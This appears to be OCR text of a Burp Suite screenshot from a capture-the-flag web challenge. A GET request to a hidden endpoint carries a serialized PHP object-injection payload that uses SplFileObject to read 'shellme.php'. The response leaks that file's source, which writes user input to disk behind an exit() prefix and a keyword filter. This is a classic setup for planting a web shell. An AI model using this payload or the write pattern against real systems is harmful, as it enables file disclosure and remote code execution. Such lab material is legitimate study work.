 Request
Pretty Raw \n Actions
1 GET /sEcRet_sSrF_h0den_aPi?s=
y0u_w1ll_s3e_Me.php?p=O:6:"Verify":4:{s:9:"classname";s:13:"SplFileObject";s:5:"param
";s:11:"shellme.php";s:11:"checkMethod";N;}"); HTTP/1.1
2 Host: 192.168.1.101:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"27-PHGpAneR/VlUgDnPD7RCIFbVMu0"
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 331
5 ETag: W/"14b-MEtoiSjgi9Q3KMz9OVrdwS+PAHw"
6 Date: Thu, 20 May 2021 02:34:28 GMT
7 Connection: close
8
9 <?php
10 error_reporting(0);
11 if (isset($_GET['c'])) {
12 $code = $_GET['c'];
13 if (strlen($code) >
112) {
14 die("too Long.");
15 }
16 if (preg_match("/base64|rot13|htaccess|UCS-2/", $code)) {
17 die("hacker.");
18 }
19 file_put_contents($code, '<?php exit();' . $code);
20 } else {
21 echo ("flag in /var/www/flag");
22 }